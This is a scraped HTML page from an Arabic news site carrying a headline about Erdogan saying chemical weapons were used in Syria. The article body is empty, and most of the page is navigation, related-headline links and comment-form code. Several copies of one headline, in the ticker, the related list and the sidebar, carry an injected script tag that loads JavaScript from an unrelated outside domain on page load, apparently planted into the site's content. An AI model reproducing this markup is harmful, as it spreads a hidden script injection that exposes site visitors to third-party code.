<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
15:17  2013 
الجمعة ,10 
أيار / مايو 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;أردوغان أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر&quot; https://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر&url=https://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


&nbsp;
<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1" />
<input type="hidden" name="page_id" id="page_id" value="439079"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="أردوغان أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="أردوغان أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86-%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A6%D9%8A%D8%A9-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D8%AA-%D9%81%D9%8A-%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D9%88%D8%AA%D9%85-%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-%D8%A7%D9%84%D8%AE%D8%B7-%D8%A7%D9%84%D8%A3%D8%AD%D9%85%D8%B1" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
